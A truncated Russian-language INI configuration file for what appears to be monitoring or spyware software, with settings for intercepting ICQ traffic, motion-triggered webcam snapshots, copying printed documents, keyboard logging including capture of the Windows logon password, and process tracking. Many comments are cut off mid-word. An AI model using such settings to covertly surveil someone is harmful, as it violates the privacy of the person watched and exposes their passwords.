
AltSniffer=0
;Режим перехвата ICQ через системные функции ("1" - и
сети через кабель)
[WebCam]
;Настройка параметров слежения за веб-камерой (Создан
Quality=80
;Качество снимков в %.
Sensitivity=98
;Чувствительность к движению перед камерой (При в
WebCamName=Вебкамера по-умолчанию
;Веб-камера, которую про
неизвестно, то необходимо оставить параметр как он есть).
[Printer]
;Настройка параметров слежения за печатью на принтерах.
CopyPrintDocs=1
;Копировать распечатываемые на принтере докуме
CopyPrintMax=20
;Не копировать файлы и документы размером боле
SetPrinterSaveFiles=0
;Включение "Сохранение напечатанных докуме
ClearPrintQueue=0
;Очищать очередь печати принтера после успешн
[Kbrd]
;Настройка параметров слежения за клавиатурой.
LogonPass=0
;Включение отслеживания пароля входа в Windows XP
AltMode=0
;Включение альтернативного режима отслеживания нажати
[Processes]
;Настройка параметров слежения за запуском\закрытие
Icons=1
;Сохранять значки от программ